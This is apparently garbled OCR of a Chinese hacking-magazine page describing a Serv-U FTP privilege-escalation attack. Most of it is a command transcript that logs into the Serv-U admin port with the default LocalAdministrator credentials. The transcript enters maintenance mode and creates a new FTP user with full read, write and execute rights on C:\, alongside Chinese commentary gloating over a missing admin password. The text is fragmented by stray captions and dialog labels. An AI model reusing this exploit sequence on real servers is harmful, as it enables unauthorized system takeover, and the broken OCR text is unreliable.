 in: User LocalAdministrator
out:331 User name okay, need password.
in: Pass #l@$ak#.lk;0@P
out:230 User logged in, proceed.
in: SITE MAINTENANCE
out:230-Switching to SYSTEM MAINTENANCE mode.
in: -DELETEDOMAIN -IP=0.0.0.0 PortNo=43859
out:230 Version=1 900-Type=Status 900 Server=Online 900-Type=License 900-DaysLeft=0 900-Status=KeyValid 900-CurAccounts=3
in: -SETDOMAIN -Domain=cctv|0.0.0.0|43859|-1|1|0 -TZOEnable=0 TZOKey=
out:900-MaxAccounts=-1 900-CurDomains=1 900-MaxDomains=-1 900-MaxNrUsers=-1 900-VirPath=1
in: -SETUSERSETUP -IP=0.0.0.0 -PortNo=43859 -User=lake -Password=admin123 -HomeDir=c:\\ -LoginMesFile= -Disable=0 -
RelPaths=1 -NeedSecure=0 -HideHidden=0 -AlwaysAllowLogin=0 -ChangePassword=0 -QuotaEnable=0 -MaxUsersLoginPerIP=-1 -
SpeedLimitUp=0 -SpeedLimitDown=0 -MaxNrUsers=-1 -IdleTimeOut=600 -SessionTimeOut=-1 -Expire=0 -RatioUp=1 -RatioDown=1 -
RatiosCredit=0 -QuotaCurrent=0 -QuotaMaximum=0 -Maintenance=System -PasswordType=Regular -Ratios=None
Access=c:\\|RWAMELCDP
out:900-DiskQuota=1
from Serv-U 2 admin by lake2
Name LocalAdministrator
PWD #l@$ak#.lk;0@P
Port 43958
cmd
Start
Telnet www. com
220 Serv-U FTP Server v6.3 for WinSock ready...
图 19
完毕
本地 Intranet
图 22
命令，所以上传了
认是不允许上传大
，可以执行基本的
示。
Serv-u是安装在C盘的，直
接跳转到安装目录下，打开配置
文件，如图21所示，居然没有任
何用户信息，而且没有设置管理
员密码！哈哈，这次可好办多了。
拿来lake2的SERV-U.
属性
常规 快捷方式 兼容性 安全
1
目标类型:
目标位置: Serv-U
目标(T): t.com\Serv-U